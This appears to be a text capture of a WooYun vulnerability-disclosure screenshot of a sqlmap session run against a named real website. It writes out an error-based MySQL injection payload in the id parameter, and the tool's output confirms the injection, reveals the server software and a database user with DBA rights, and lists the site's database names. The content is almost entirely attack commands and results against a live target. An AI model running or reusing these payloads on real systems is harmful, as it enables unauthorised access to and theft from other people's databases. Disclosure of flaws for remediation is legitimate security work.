 管理员: sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://www.onefoundation.cn/index.php?m=gaibian
&a=show&id=724%20or%20updatexml%282,concat%280x7e,%28user%28%29*%29%29,0%29%20or
%27%27" --dbs --is-dba
{1.0-dev-nongit-20150904}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:26:58
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[18:27:00] [INFO] resuming back-end DBMS 'mysql'
[18:27:00] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: http://www.onefoundation.cn:80/index.php?m=gaibian&a=show&id=724 or
updatexml(2,concat(0x7e,(user()) AND (SELECT 7741 FROM(SELECT COUNT(*),CONCAT(0
x71767a7071,(SELECT (ELT(7741=7741,1))),0x717a716271,FLOOR(RAND(0)*2))x FROM INF
ORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (4628=4628)),0) or''
---
[18:27:01] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
[18:27:01] [INFO] testing if current user is DBA
[18:27:01] [INFO] fetching current user
[18:27:01] [INFO] resumed: maxhom@localhost
current user is DBA:    True
[18:27:01] [INFO] fetching database names
[18:27:01] [INFO] the SQL query used returns 5 entries
[18:27:01] [INFO] resumed: information_schema
[18:27:01] [INFO] resumed: maxhom_yijijin
[18:27:01] [INFO] resumed: maxhom_yijijin_bak
[18:27:01] [INFO] resumed: mysql
[18:27:01] [INFO] resumed: test
available databases [5]:
[*] information_schema
[*] maxhom_yijijin
[*] maxhom_yijijin_bak
www.wooyun.org